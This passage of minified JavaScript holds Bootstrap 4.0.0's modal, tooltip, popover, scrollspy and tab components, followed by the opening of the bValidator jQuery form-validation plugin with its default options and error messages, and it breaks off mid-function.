t,r="bs.modal",e="."+r,n=o.fn.modal,i={backdrop:!0,keyboard:!0,focus:!0,show:!0},s={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},a={HIDE:"hide"+e,HIDDEN:"hidden"+e,SHOW:"show"+e,SHOWN:"shown"+e,FOCUSIN:"focusin"+e,RESIZE:"resize"+e,CLICK_DISMISS:"click.dismiss"+e,KEYDOWN_DISMISS:"keydown.dismiss"+e,MOUSEUP_DISMISS:"mouseup.dismiss"+e,MOUSEDOWN_DISMISS:"mousedown.dismiss"+e,CLICK_DATA_API:"click"+e+".data-api"},l="modal-open",h="fade",c="show",u=".modal-dialog",d='[data-toggle="modal"]',f='[data-dismiss="modal"]',g=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",_=".sticky-top",m=".navbar-toggler",p=((t=v.prototype).toggle=function(t){return this._isShown?this.hide():this.show(t)},t.show=function(t){var e,n=this;this._isTransitioning||this._isShown||(Et.supportsTransitionEnd()&&o(this._element).hasClass(h)&&(this._isTransitioning=!0),e=o.Event(a.SHOW,{relatedTarget:t}),o(this._element).trigger(e),this._isShown||e.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),o(document.body).addClass(l),this._setEscapeEvent(),this._setResizeEvent(),o(this._element).on(a.CLICK_DISMISS,f,function(t){return n.hide(t)}),o(this._dialog).on(a.MOUSEDOWN_DISMISS,function(){o(n._element).one(a.MOUSEUP_DISMISS,function(t){o(t.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(t)})))},t.hide=function(t){var e=this;t&&t.preventDefault(),!this._isTransitioning&&this._isShown&&(t=o.Event(a.HIDE),o(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented()&&(this._isShown=!1,(t=Et.supportsTransitionEnd()&&o(this._element).hasClass(h))&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),o(document).off(a.FOCUSIN),o(this._element).removeClass(c),o(this._element).off(a.CLICK_DISMISS),o(this._dialog).off(a.MOUSEDOWN_DISMISS),t?o(this._element).one(Et.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(300):this._hideModal()))},t.dispose=function(){o.removeData(this._element,r),o(window,document,this._element,this._backdrop).off(e),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(t){return t=b({},i,t),Et.typeCheckConfig("modal",t,s),t},t._showElement=function(t){var e=this,n=Et.supportsTransitionEnd()&&o(this._element).hasClass(h);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,n&&Et.reflow(this._element),o(this._element).addClass(c),this._config.focus&&this._enforceFocus();var i=o.Event(a.SHOWN,{relatedTarget:t}),t=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,o(e._element).trigger(i)};n?o(this._dialog).one(Et.TRANSITION_END,t).emulateTransitionEnd(300):t()},t._enforceFocus=function(){var e=this;o(document).off(a.FOCUSIN).on(a.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===o(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?o(this._element).on(a.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||o(this._element).off(a.KEYDOWN_DISMISS)},t._setResizeEvent=function(){var e=this;this._isShown?o(window).on(a.RESIZE,function(t){return e.handleUpdate(t)}):o(window).off(a.RESIZE)},t._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){o(document.body).removeClass(l),t._resetAdjustments(),t._resetScrollbar(),o(t._element).trigger(a.HIDDEN)})},t._removeBackdrop=function(){this._backdrop&&(o(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(t){var e,n=this,i=o(this._element).hasClass(h)?h:"";this._isShown&&this._config.backdrop?(e=Et.supportsTransitionEnd()&&i,this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",i&&o(this._backdrop).addClass(i),o(this._backdrop).appendTo(document.body),o(this._element).on(a.CLICK_DISMISS,function(t){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide())}),e&&Et.reflow(this._backdrop),o(this._backdrop).addClass(c),t&&(e?o(this._backdrop).one(Et.TRANSITION_END,t).emulateTransitionEnd(150):t())):!this._isShown&&this._backdrop?(o(this._backdrop).removeClass(c),e=function(){n._removeBackdrop(),t&&t()},Et.supportsTransitionEnd()&&o(this._element).hasClass(h)?o(this._backdrop).one(Et.TRANSITION_END,e).emulateTransitionEnd(150):e()):t&&t()},t._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var t,e,s=this;this._isBodyOverflowing&&(o(g).each(function(t,e){var n=o(e)[0].style.paddingRight,i=o(e).css("padding-right");o(e).data("padding-right",n).css("padding-right",parseFloat(i)+s._scrollbarWidth+"px")}),o(_).each(function(t,e){var n=o(e)[0].style.marginRight,i=o(e).css("margin-right");o(e).data("margin-right",n).css("margin-right",parseFloat(i)-s._scrollbarWidth+"px")}),o(m).each(function(t,e){var n=o(e)[0].style.marginRight,i=o(e).css("margin-right");o(e).data("margin-right",n).css("margin-right",parseFloat(i)+s._scrollbarWidth+"px")}),t=document.body.style.paddingRight,e=o("body").css("padding-right"),o("body").data("padding-right",t).css("padding-right",parseFloat(e)+this._scrollbarWidth+"px"))},t._resetScrollbar=function(){o(g).each(function(t,e){var n=o(e).data("padding-right");void 0!==n&&o(e).css("padding-right",n).removeData("padding-right")}),o(_+", "+m).each(function(t,e){var n=o(e).data("margin-right");void 0!==n&&o(e).css("margin-right",n).removeData("margin-right")});var t=o("body").data("padding-right");void 0!==t&&o("body").css("padding-right",t).removeData("padding-right")},t._getScrollbarWidth=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},v._jQueryInterface=function(n,i){return this.each(function(){var t=o(this).data(r),e=b({},v.Default,o(this).data(),"object"==typeof n&&n);if(t||(t=new v(this,e),o(this).data(r,t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n](i)}else e.show&&t.show(i)})},T(v,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return i}}]),v);function v(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=o(t).find(u)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}return o(document).on(a.CLICK_DATA_API,d,function(t){var e,n=this,i=Et.getSelectorFromElement(this);i&&(e=o(i)[0]);i=o(e).data(r)?"toggle":b({},o(e).data(),o(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var s=o(e).one(a.SHOW,function(t){t.isDefaultPrevented()||s.one(a.HIDDEN,function(){o(n).is(":visible")&&n.focus()})});p._jQueryInterface.call(o(e),i,this)}),o.fn.modal=p._jQueryInterface,o.fn.modal.Constructor=p,o.fn.modal.noConflict=function(){return o.fn.modal=n,p._jQueryInterface},p}(e),At=(U="tooltip",K="."+(W="bs.tooltip"),M=(x=e).fn[U],Q=new RegExp("(^|\\s)bs-tooltip\\S+","g"),V={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!(F={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(B={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},q={HIDE:"hide"+K,HIDDEN:"hidden"+K,SHOW:(Y="show")+K,SHOWN:"shown"+K,INSERTED:"inserted"+K,CLICK:"click"+K,FOCUSIN:"focusin"+K,FOCUSOUT:"focusout"+K,MOUSEENTER:"mouseenter"+K,MOUSELEAVE:"mouseleave"+K},z="fade",Z="show",J="hover",$="focus",(gt=Nt.prototype).enable=function(){this._isEnabled=!0},gt.disable=function(){this._isEnabled=!1},gt.toggleEnabled=function(){this._isEnabled=!this._isEnabled},gt.toggle=function(t){var e,n;this._isEnabled&&(t?(e=this.constructor.DATA_KEY,(n=x(t.currentTarget).data(e))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),x(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)):x(this.getTipElement()).hasClass(Z)?this._leave(null,this):this._enter(null,this))},gt.dispose=function(){clearTimeout(this._timeout),x.removeData(this.element,this.constructor.DATA_KEY),x(this.element).off(this.constructor.EVENT_KEY),x(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&x(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},gt.show=function(){var e=this;if("none"===x(this.element).css("display"))throw new Error("Please use show on visible elements");var t,n,i=x.Event(this.constructor.Event.SHOW);this.isWithContent()&&this._isEnabled&&(x(this.element).trigger(i),t=x.contains(this.element.ownerDocument.documentElement,this.element),!i.isDefaultPrevented()&&t&&(n=this.getTipElement(),i=Et.getUID(this.constructor.NAME),n.setAttribute("id",i),this.element.setAttribute("aria-describedby",i),this.setContent(),this.config.animation&&x(n).addClass(z),t="function"==typeof this.config.placement?this.config.placement.call(this,n,this.element):this.config.placement,i=this._getAttachment(t),this.addAttachmentClass(i),t=!1===this.config.container?document.body:x(this.config.container),x(n).data(this.constructor.DATA_KEY,this),x.contains(this.element.ownerDocument.documentElement,this.tip)||x(n).appendTo(t),x(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new s(this.element,n,{placement:i,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),x(n).addClass(Z),"ontouchstart"in document.documentElement&&x("body").children().on("mouseover",null,x.noop),n=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,x(e.element).trigger(e.constructor.Event.SHOWN),"out"===t&&e._leave(null,e)},Et.supportsTransitionEnd()&&x(this.tip).hasClass(z)?x(this.tip).one(Et.TRANSITION_END,n).emulateTransitionEnd(Nt._TRANSITION_DURATION):n()))},gt.hide=function(t){function e(){n._hoverState!==Y&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),x(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),t&&t()}var n=this,i=this.getTipElement(),s=x.Event(this.constructor.Event.HIDE);x(this.element).trigger(s),s.isDefaultPrevented()||(x(i).removeClass(Z),"ontouchstart"in document.documentElement&&x("body").children().off("mouseover",null,x.noop),this._activeTrigger.click=!1,this._activeTrigger[$]=!1,this._activeTrigger[J]=!1,Et.supportsTransitionEnd()&&x(this.tip).hasClass(z)?x(i).one(Et.TRANSITION_END,e).emulateTransitionEnd(150):e(),this._hoverState="")},gt.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},gt.isWithContent=function(){return Boolean(this.getTitle())},gt.addAttachmentClass=function(t){x(this.getTipElement()).addClass("bs-tooltip-"+t)},gt.getTipElement=function(){return this.tip=this.tip||x(this.config.template)[0],this.tip},gt.setContent=function(){var t=x(this.getTipElement());this.setElementContent(t.find(".tooltip-inner"),this.getTitle()),t.removeClass(z+" "+Z)},gt.setElementContent=function(t,e){var n=this.config.html;"object"==typeof e&&(e.nodeType||e.jquery)?n?x(e).parent().is(t)||t.empty().append(e):t.text(x(e).text()):t[n?"html":"text"](e)},gt.getTitle=function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},gt._getAttachment=function(t){return F[t.toUpperCase()]},gt._setListeners=function(){var n=this;this.config.trigger.split(" ").forEach(function(t){var e;"click"===t?x(n.element).on(n.constructor.Event.CLICK,n.config.selector,function(t){return n.toggle(t)}):"manual"!==t&&(e=t===J?n.constructor.Event.MOUSEENTER:n.constructor.Event.FOCUSIN,t=t===J?n.constructor.Event.MOUSELEAVE:n.constructor.Event.FOCUSOUT,x(n.element).on(e,n.config.selector,function(t){return n._enter(t)}).on(t,n.config.selector,function(t){return n._leave(t)})),x(n.element).closest(".modal").on("hide.bs.modal",function(){return n.hide()})}),this.config.selector?this.config=b({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},gt._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");!this.element.getAttribute("title")&&"string"==t||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},gt._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||x(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),x(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?$:J]=!0),x(e.getTipElement()).hasClass(Z)||e._hoverState===Y?e._hoverState=Y:(clearTimeout(e._timeout),e._hoverState=Y,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===Y&&e.show()},e.config.delay.show):e.show())},gt._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||x(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),x(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?$:J]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){"out"===e._hoverState&&e.hide()},e.config.delay.hide):e.hide())},gt._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},gt._getConfig=function(t){return"number"==typeof(t=b({},this.constructor.Default,x(this.element).data(),t)).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),Et.typeCheckConfig(U,t,this.constructor.DefaultType),t},gt._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},gt._cleanTipClass=function(){var t=x(this.getTipElement()),e=t.attr("class").match(Q);null!==e&&0<e.length&&t.removeClass(e.join(""))},gt._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},gt._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(x(t).removeClass(z),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},Nt._jQueryInterface=function(n){return this.each(function(){var t=x(this).data(W),e="object"==typeof n&&n;if((t||!/dispose|hide/.test(n))&&(t||(t=new Nt(this,e),x(this).data(W,t)),"string"==typeof n)){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},T(Nt,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return V}},{key:"NAME",get:function(){return U}},{key:"DATA_KEY",get:function(){return W}},{key:"Event",get:function(){return q}},{key:"EVENT_KEY",get:function(){return K}},{key:"DefaultType",get:function(){return B}}]),G=Nt,x.fn[U]=G._jQueryInterface,x.fn[U].Constructor=G,x.fn[U].noConflict=function(){return x.fn[U]=M,G._jQueryInterface},G),Dt=(S="popover",O="."+(N="bs.popover"),k=(D=e).fn[S],P=new RegExp("(^|\\s)bs-popover\\S+","g"),j=b({},At.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),H=b({},At.DefaultType,{content:"(string|element|function)"}),L={HIDE:"hide"+O,HIDDEN:"hidden"+O,SHOW:"show"+O,SHOWN:"shown"+O,INSERTED:"inserted"+O,CLICK:"click"+O,FOCUSIN:"focusin"+O,FOCUSOUT:"focusout"+O,MOUSEENTER:"mouseenter"+O,MOUSELEAVE:"mouseleave"+O},R=function(t){var e;function i(){return t.apply(this,arguments)||this}n=t,(e=i).prototype=Object.create(n.prototype),(e.prototype.constructor=e).__proto__=n;var n=i.prototype;return n.isWithContent=function(){return this.getTitle()||this._getContent()},n.addAttachmentClass=function(t){D(this.getTipElement()).addClass("bs-popover-"+t)},n.getTipElement=function(){return this.tip=this.tip||D(this.config.template)[0],this.tip},n.setContent=function(){var t=D(this.getTipElement());this.setElementContent(t.find(".popover-header"),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(".popover-body"),e),t.removeClass("fade show")},n._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},n._cleanTipClass=function(){var t=D(this.getTipElement()),e=t.attr("class").match(P);null!==e&&0<e.length&&t.removeClass(e.join(""))},i._jQueryInterface=function(n){return this.each(function(){var t=D(this).data(N),e="object"==typeof n?n:null;if((t||!/destroy|hide/.test(n))&&(t||(t=new i(this,e),D(this).data(N,t)),"string"==typeof n)){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},T(i,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return j}},{key:"NAME",get:function(){return S}},{key:"DATA_KEY",get:function(){return N}},{key:"Event",get:function(){return L}},{key:"EVENT_KEY",get:function(){return O}},{key:"DefaultType",get:function(){return H}}]),i}(At),D.fn[S]=R._jQueryInterface,D.fn[S].Constructor=R,D.fn[S].noConflict=function(){return D.fn[S]=k,R._jQueryInterface},R),_t=function(o){var t,n="scrollspy",i="bs.scrollspy",e="."+i,s=o.fn[n],r={offset:10,method:"auto",target:""},a={offset:"number",method:"string",target:"(string|element)"},l={ACTIVATE:"activate"+e,SCROLL:"scroll"+e,LOAD_DATA_API:"load"+e+".data-api"},h="active",c='[data-spy="scroll"]',u=".active",d=".nav, .list-group",f=".nav-link",g=".nav-item",_=".list-group-item",m=".dropdown",p=".dropdown-item",v=".dropdown-toggle",E="position",y=((t=C.prototype).refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?"offset":E,i="auto"===this._config.method?t:this._config.method,s=i===E?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),o.makeArray(o(this._selector)).map(function(t){var e,n=Et.getSelectorFromElement(t);if(e=n?o(n)[0]:e){t=e.getBoundingClientRect();if(t.width||t.height)return[o(e)[i]().top+s,n]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){o.removeData(this._element,i),o(this._scrollElement).off(e),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(t){var e;return"string"!=typeof(t=b({},r,t)).target&&((e=o(t.target).attr("id"))||(e=Et.getUID(n),o(t.target).attr("id",e)),t.target="#"+e),Et.typeCheckConfig(n,t,a),t},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t){n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var i=this._offsets.length;i--;)this._activeTarget!==this._targets[i]&&t>=this._offsets[i]&&(void 0===this._offsets[i+1]||t<this._offsets[i+1])&&this._activate(this._targets[i])}},t._activate=function(e){this._activeTarget=e,this._clear();var t=(t=this._selector.split(",")).map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),t=o(t.join(","));t.hasClass("dropdown-item")?(t.closest(m).find(v).addClass(h),t.addClass(h)):(t.addClass(h),t.parents(d).prev(f+", "+_).addClass(h),t.parents(d).prev(g).children(f).addClass(h)),o(this._scrollElement).trigger(l.ACTIVATE,{relatedTarget:e})},t._clear=function(){o(this._selector).filter(u).removeClass(h)},C._jQueryInterface=function(e){return this.each(function(){var t=o(this).data(i);if(t||(t=new C(this,"object"==typeof e&&e),o(this).data(i,t)),"string"==typeof e){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},T(C,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return r}}]),C);function C(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+f+","+this._config.target+" "+_+","+this._config.target+" "+p,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,o(this._scrollElement).on(l.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process()}return o(window).on(l.LOAD_DATA_API,function(){for(var t=o.makeArray(o(c)),e=t.length;e--;){var n=o(t[e]);y._jQueryInterface.call(n,n.data())}}),o.fn[n]=y._jQueryInterface,o.fn[n].Constructor=y,o.fn[n].noConflict=function(){return o.fn[n]=s,y._jQueryInterface},y}(e),gt=(gt="."+(v="bs.tab"),E=(p=e).fn.tab,y={HIDE:"hide"+gt,HIDDEN:"hidden"+gt,SHOW:"show"+gt,SHOWN:"shown"+gt,CLICK_DATA_API:"click.bs.tab.data-api"},C="active",I=".active",w="> li > .active",(gt=St.prototype).show=function(){var t,e,n,i,s,o,r=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&p(this._element).hasClass(C)||p(this._element).hasClass("disabled")||(o=p(this._element).closest(".nav, .list-group")[0],e=Et.getSelectorFromElement(this._element),o&&(s="UL"===o.nodeName?w:I,n=(n=p.makeArray(p(o).find(s)))[n.length-1]),i=p.Event(y.HIDE,{relatedTarget:this._element}),s=p.Event(y.SHOW,{relatedTarget:n}),n&&p(n).trigger(i),p(this._element).trigger(s),s.isDefaultPrevented()||i.isDefaultPrevented()||(e&&(t=p(e)[0]),this._activate(this._element,o),o=function(){var t=p.Event(y.HIDDEN,{relatedTarget:r._element}),e=p.Event(y.SHOWN,{relatedTarget:n});p(n).trigger(t),p(r._element).trigger(e)},t?this._activate(t,t.parentNode,o):o()))},gt.dispose=function(){p.removeData(this._element,v),this._element=null},gt._activate=function(t,e,n){var i=this,s=("UL"===e.nodeName?p(e).find(w):p(e).children(I))[0],o=n&&Et.supportsTransitionEnd()&&s&&p(s).hasClass("fade"),e=function(){return i._transitionComplete(t,s,n)};s&&o?p(s).one(Et.TRANSITION_END,e).emulateTransitionEnd(150):e()},gt._transitionComplete=function(t,e,n){var i;e&&(p(e).removeClass("show "+C),(i=p(e.parentNode).find("> .dropdown-menu .active")[0])&&p(i).removeClass(C),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)),p(t).addClass(C),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),Et.reflow(t),p(t).addClass("show"),t.parentNode&&p(t.parentNode).hasClass("dropdown-menu")&&((e=p(t).closest(".dropdown")[0])&&p(e).find(".dropdown-toggle").addClass(C),t.setAttribute("aria-expanded",!0)),n&&n()},St._jQueryInterface=function(n){return this.each(function(){var t=p(this),e=t.data(v);if(e||(e=new St(this),t.data(v,e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},T(St,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),A=St,p(document).on(y.CLICK_DATA_API,'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(t){t.preventDefault(),A._jQueryInterface.call(p(this),"show")}),p.fn.tab=A._jQueryInterface,p.fn.tab.Constructor=A,p.fn.tab.noConflict=function(){return p.fn.tab=E,A._jQueryInterface},A);function St(t){this._element=t}function Nt(t,e){if(void 0===s)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}function Ot(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}function kt(t){this._element=t}function Pt(t){this._element=t}!function(t){if(void 0===t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");t=t.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=Et,t.Alert=yt,t.Button=Ct,t.Carousel=Tt,t.Collapse=bt,t.Dropdown=It,t.Modal=wt,t.Popover=Dt,t.Scrollspy=_t,t.Tab=gt,t.Tooltip=At,Object.defineProperty(t,"__esModule",{value:!0})});
!function(C){C.fn.bValidator=function(e,t){return this.each(function(){new bValidator(C(this),e,t)})},bValidator=function(a,e,m){function n(e){return e.is(":input")?e:e.find(":input["+x.validateActionsAttr+"]").not(":button, :image, :reset, :submit, :hidden, :disabled")}function v(e){e.bind(x.validateOn+".bV"+m,{bVInstance:y},function(e){e.data.bVInstance.validate(!1,C(this))})}function b(e,t){F(e),msg_container=C('<div class="bVErrMsgContainer"></div>').css("position","absolute"),e.data("errMsg.bV"+m,msg_container),msg_container.insertAfter(e);for(var a="",n=0;n<t.length;n++)a+="<div>"+t[n]+"</div>\n";x.showCloseIcon&&(a=x.templateCloseIcon.replace("{message}",a).replace("{closeIconClass}",x.classNamePrefix+x.closeIconClass));var r=C(x.template.replace("{errMsgClass}",x.classNamePrefix+x.errMsgClass).replace("{message}",a));r.appendTo(msg_container),r.find("."+x.classNamePrefix+x.closeIconClass).click(function(e){e.preventDefault(),C(this).closest("."+x.classNamePrefix+x.errMsgClass).css("visibility","hidden")}),e=s(e,r),r.css({visibility:"visible",position:"absolute",top:e.top,left:e.left}).fadeIn(x.showErrMsgSpeed),x.scrollToError&&(r=r.offset().top,(null===i||r<i)&&(i=r))}function V(e,t,a,n){if(C.isFunction(x[e]))return x[e](t,a,n)}function A(e){var t=e.attr("name");return t&&/^[^\[\]]+\[.*\]$/.test(t)?C("input:checkbox").filter(function(){var e=new RegExp(t.match(/^[^\[\]]+/)[0]+"\\[.*\\]$");return this.name.match(e)}):e}var i,x={singleError:!1,offset:{x:-23,y:-4},position:{x:"right",y:"top"},template:'<div class="{errMsgClass}"><em/>{message}</div>',templateCloseIcon:'<div style="display:table"><div style="display:table-cell">{message}</div><div style="display:table-cell"><div class="{closeIconClass}">x</div></div></div>',showCloseIcon:!0,showErrMsgSpeed:"normal",scrollToError:!0,classNamePrefix:"bvalidator_",closeIconClass:"close_icon",errMsgClass:"errmsg",errorClass:"invalid",validClass:"",lang:"en",errorMessageAttr:"data-bvalidator-msg",validateActionsAttr:"data-bvalidator",paramsDelimiter:":",validatorsDelimiter:",",validateOn:null,errorValidateOn:"keyup",onBeforeValidate:null,onAfterValidate:null,onValidateFail:null,onValidateSuccess:null,onBeforeElementValidation:null,onAfterElementValidation:null,onBeforeAllValidations:null,onAfterAllValidations:null,validateOnSubmit:!0,stopSubmitPropagation:!0,noMsgIfExistsForInstance:[],errorMessages:{en:{default:"",equalto:"",differs:"",minlength:"Only {0} digits please",maxlength:"The length must be at max {0} characters",rangelength:"Only digits between {0} and {1}",min:"Please enter a number greater than or equal to {0}.",max:"Please enter a number less than or equal to {0}.",between:"Please enter a number between {0} and {1}.",required:"This field is required.",alpha:"Please enter alphabetic characters only.",alphanum:"Please enter alphanumeric characters only.",digit:"",number:"Please enter a valid number.",email:"Please enter a valid email address.",image:"This field should only contain image types",url:"Please enter a valid URL.",ip4:"Please enter a valid IPv4 address.",ip6:"Please enter a valid IPv6 address.",date:"Please enter a valid date in format {0}."}}},F=function(e){var t=e.data("errMsg.bV"+m);t&&(t.remove(),e.data("errMsg.bV"+m,null))},s=function(e,t){var 